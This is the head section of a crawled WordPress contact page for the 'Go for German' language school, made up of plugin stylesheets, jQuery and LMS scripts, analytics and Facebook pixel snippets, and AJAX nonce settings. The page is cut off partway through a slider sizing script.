

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goforgerman.de/en/kontakt-aufnehmen/
body_size: 18532
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://goforgerman.de/xmlrpc.php">
    <title>Contact &#8211; Go for German</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://goforgerman.de/en/kontakt-aufnehmen/" />
<link rel="alternate" hreflang="de" href="https://goforgerman.de/kontakt-aufnehmen/" />
<link rel="alternate" hreflang="vi" href="https://goforgerman.de/vi/kontakt-aufnehmen/" />
<link rel="alternate" hreflang="tr" href="https://goforgerman.de/tr/kontakt-aufnehmen/" />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Feed" href="https://goforgerman.de/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Comments Feed" href="https://goforgerman.de/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goforgerman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='masterstudy-bootstrap-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://goforgerman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://goforgerman.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='linear-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/linearicons/linear.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/css/linear-icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/font-awesome.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-font-icomoon-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/icomoon.fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/icons/style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/video-js.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/css/stm_lms.css?ver=1708831497' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css'  href='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
div.sp-testimonial-free-section .slick-list {
    margin: 0px;
}
#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section {
				padding:0px !important;
}

.sp-testimonial-free-section .slick-prev {
    left: 5px !important;
}

.sp-testimonial-free-section .slick-next {
     right: 10px !important;
}

.sp-testimonial-free-section .tfree-client-testimonial p,
.sp-testimonial-free-section .tfree-client-testimonial {
    margin: 0px 0px 0px 0px;
    padding-left: 40px;
    padding-right: 40px;
}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-classic_lms-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/classic_lms.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_default-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_default.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_default_transparent-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_default_transparent.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/style.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>

	    #header:not(.transparent_header) .header_default {
	        background-color : #ffffff !important;       
	    }
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css'  href='https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-hfe-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/hfe/style_1.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css'  href='https://goforgerman.de/wp-content/uploads/omgf/extensive-vc-google-fonts/extensive-vc-google-fonts.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://goforgerman.de/wp-content/uploads/omgf/redux-google-fonts-stm_option/redux-google-fonts-stm_option.css?ver=1666623145' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue.min.js?ver=2.7.2' id='vue.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=2.7.2' id='vue-resource.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue2-datepicker.min.js?ver=2.7.2' id='vue2-datepicker-js'></script>
<script type='text/javascript' id='stm-lms-lms-js-extra'>
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"9257afb3a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1' id='stm-lms-lms-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=5.8.6' id='lazysizes.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=5.8.6' id='stm_lms_lazysizes-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/goforgerman.de\/?page_id=1846","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://goforgerman.de/en/wp-json/" /><link rel="alternate" type="application/json" href="https://goforgerman.de/en/wp-json/wp/v2/pages/2620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goforgerman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goforgerman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel="canonical" href="https://goforgerman.de/en/kontakt-aufnehmen/" />
<link rel='shortlink' href='https://goforgerman.de/en/?p=2620' />
<link rel="alternate" type="application/json+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2Fkontakt-aufnehmen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2Fkontakt-aufnehmen%2F&#038;format=xml" />
    <script>
        var stm_lms_pro_nonces = {"stm_lms_pro_install_base":"2076185518","stm_lms_pro_search_courses":"838381e5b4","stm_lms_pro_udemy_import_courses":"f2074049ba","stm_lms_pro_udemy_publish_course":"7c5b69e7f9","stm_lms_pro_udemy_import_curriculum":"f07b0039a7","stm_lms_pro_save_addons":"4734d1bf3c","stm_lms_create_announcement":"62b8c1f5ec","stm_lms_pro_upload_image":"6f4e08cbd0","stm_lms_pro_get_image_data":"d249878295","stm_lms_pro_save_quiz":"6b1a0361c7","stm_lms_pro_save_lesson":"ebb20fcfbf","stm_lms_pro_save_front_course":"e2d4c959d1","stm_lms_get_course_info":"97e07e836d","stm_lms_get_course_students":"908628c15b","stm_lms_change_post_status":"71f5ed1750"};
    </script>
    <meta name="generator" content="WPML ver:4.4.11 stt:1,3,53,57;" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213194040-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213194040-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10808327637 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10808327637"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-10808327637');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW2MWPV');
</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: facebook pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '478032473617548');
  fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=478032473617548&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript">
        var stm_lms_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_lms_resturl = 'https://goforgerman.de/en/wp-json/stm-lms/v1';
    </script>

    <style>
        .vue_is_disabled {
            display: none;
        }
    </style>
        <script>
        var stm_lms_nonces = {"load_modal":"f71865fe55","load_content":"b8203a98a6","start_quiz":"01981ee36b","user_answers":"2ccbc4db1d","get_order_info":"ba6d14c477","user_orders":"5697e18037","stm_lms_get_instructor_courses":"6452c2700d","stm_lms_add_comment":"33d927c9fc","stm_lms_get_comments":"aee9eda6dd","stm_lms_login":"b1d34a9880","stm_lms_register":"009d13f7dc","stm_lms_become_instructor":"d9cd8500eb","stm_lms_enterprise":"d6bed7e266","stm_lms_get_user_courses":"72e4824680","stm_lms_get_user_quizzes":"714a9c9677","stm_lms_wishlist":"4e37d46c48","stm_lms_save_user_info":"6d4def4a01","stm_lms_lost_password":"d83f111a3c","stm_lms_change_avatar":"c41e3a6efa","stm_lms_delete_avatar":"ce4b65ffe5","stm_lms_complete_lesson":"4bccc55458","stm_lms_use_membership":"89b2f349ac","stm_lms_change_featured":"1df0737d4a","stm_lms_delete_course_subscription":"e647ea8e74","stm_lms_get_reviews":"e73f9cdb88","stm_lms_add_review":"5878557128","stm_lms_add_to_cart":"14642bec63","stm_lms_delete_from_cart":"d98a10848d","stm_lms_purchase":"3e780f727e","stm_lms_send_message":"1f16ffca13","stm_lms_get_user_conversations":"45e05543a5","stm_lms_get_user_messages":"b8571c53ad","stm_curriculum":"11f2bda2f0","stm_manage_posts":"da207f76a5","stm_curriculum_create_item":"aa00e25af9","stm_curriculum_get_item":"9412732248","stm_save_questions":"39deed6441","stm_save_title":"c2702586f3","wpcfto_save_settings":"8a79a2dfe7","stm_lms_tables_update":"67ae8c9aa9","stm_lms_get_enterprise_groups":"85f374a57b","stm_lms_get_enterprise_group":"70ad2327cd","stm_lms_add_enterprise_group":"caf95823cf","stm_lms_delete_enterprise_group":"e9b1418ca3","stm_lms_add_to_cart_enterprise":"baa5ade716","stm_lms_get_user_ent_courses":"b21eedc22f","stm_lms_delete_user_ent_courses":"8c943e108f","stm_lms_add_user_ent_courses":"2a05771e53","stm_lms_change_ent_group_admin":"a6891d841e","stm_lms_delete_user_from_group":"0d1276f8d2","stm_lms_import_groups":"ea7f149b8e","stm_lms_upload_file_assignment":"be893bedb8","stm_lms_delete_assignment_file":"dc0517091a","stm_lms_save_draft_content":"9a443a6a1e","stm_lms_accept_draft_assignment":"569b8c7139","stm_lms_get_assignment_data":"6e3e8f744a","stm_lms_get_instructor_assingments":"e3c8789b79","stm_lms_get_user_assingments":"349b85d6a4","stm_lms_edit_user_answer":"6f47c4f233","stm_lms_get_user_points_history":"80db47e89e","stm_lms_buy_for_points":"733147abe1","stm_lms_get_point_users":"9b52ee4f1f","stm_lms_get_user_points_history_admin":"8e1338917a","stm_lms_change_points":"3fe55520f3","stm_lms_delete_points":"c94918d709","stm_lms_get_user_bundles":"acb7fe65e4","stm_lms_change_bundle_status":"85e78d1652","stm_lms_delete_bundle":"6d1158cfe7","stm_lms_get_co_courses":"03bf6846a0","stm_lms_check_certificate_code":"1626b6e816","stm_lms_get_google_classroom_courses":"aeb3998d56","stm_lms_get_google_classroom_course":"da73414ac8","stm_lms_get_google_classroom_publish_course":"20a6e9ef91","stm_lms_get_g_c_get_archive_page":"ade5a95d40","install_zoom_addon":"ca510a0991","stm_lms_get_course_cookie_redirect":"1e29ddba9b","stm_get_certificates":"40d279fbaf","stm_get_certificate_fields":"a59e1e03d2","stm_save_certificate":"3007d11c98","stm_get_certificate_categories":"86672f4516","stm_get_certificate":"4ef7d980e0","stm_delete_certificate":"aaf7261b02","stm_lms_get_users_submissions":"fd060aac67","stm_lms_update_user_status":"2d095fd9ec","stm_lms_hide_become_instructor_notice":"5c49e5f70e","stm_lms_ban_user":"e31728c093","stm_lms_save_forms":"7b99de0c8b","stm_lms_get_forms":"9fec5fe860","stm_lms_upload_form_file":"c1b8376d9b","stm_lms_dashboard_get_course_students":"cd28e99a6c","stm_lms_dashboard_delete_user_from_course":"07ac76b522","stm_lms_dashboard_add_user_to_course":"c6df11d7dc","stm_lms_add_to_cart_guest":"106ce05119","stm_lms_fast_login":"c572f59562","stm_lms_fast_register":"7756806543","stm_lms_change_lms_author":"d0991134b0","stm_lms_add_student_manually":"48de9a6b22","stm_lms_change_course_status":"3a92f4bc3c","stm_lms_total_progress":"a5452ed39c","stm_lms_add_h5p_result":"dee2ec8b0d","stm_lms_toggle_buying":"448cd66d3f","stm_lms_logout":"f8d42006be","stm_lms_restore_password":"ad955d8e60","stm_lms_hide_announcement":"e78b591d9e","stm_lms_get_curriculum_v2":"ed21ff837a","stm_lms_dashboard_get_student_progress":"c5cb16d856","stm_lms_dashboard_set_student_item_progress":"d1877c02c8","stm_lms_dashboard_reset_student_progress":"e032ed7f7a","stm_lms_dashboard_get_courses_list":"c1ffdd490d","stm_lms_dashboard_get_student_assignments":"0ff5eaeec6","stm_lms_dashboard_get_student_quizzes":"f9121ae607","stm_lms_dashboard_get_student_quiz":"1d722edaff","stm_lms_wizard_save_settings":"0a5bd5cbaa","stm_lms_wizard_save_business_type":"49d97e309f","stm_lms_get_enrolled_assingments":"b05efbd37d"};
    </script>
    	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"8a79a2dfe7","get_image_url":"dbc3559a40","wpcfto_upload_file":"02a34ec335","wpcfto_search_posts":"94f709d1cb"};
	</script>
	    <script>
        var ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_ajax_add_review = '908572a602';
        var stm_install_plugin = '56a4714b68';
        var stm_buddypress_groups = '25b2636918';
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style>
			#wp-admin-bar-stm_lms_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-69x69.png" sizes="32x32" />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" />
<meta name="msapplication-TileImage" content="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
